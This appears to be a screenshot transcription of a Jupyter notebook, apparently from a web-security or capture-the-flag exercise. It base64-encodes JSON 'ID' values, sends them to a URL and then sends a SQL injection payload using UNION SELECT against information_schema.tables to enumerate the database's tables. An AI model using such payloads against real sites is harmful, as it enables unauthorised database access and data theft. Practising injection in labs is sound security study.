 File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
Testing with {"ID":8}
decoded arguement is- eyJJRCI6OH0=
Output is-
Testing with {"ID":9}
decoded arguement is- eyJJRCI6OX0=
Output is-
In [ ]: arg = """
' UNION SELECT * from (SELECT 1)a JOIN (SELECT * from information_schema.tables)b#
"""
In [219]: arg = {"ID": arg.strip()}
print(json.dumps(arg))
print(b64encode(json.dumps(arg)))
req = requests.get(URL + b64encode(json.dumps(arg)))
soup = BeautifulSoup(req.content, "html.parser")
print(soup.find('body').text.strip())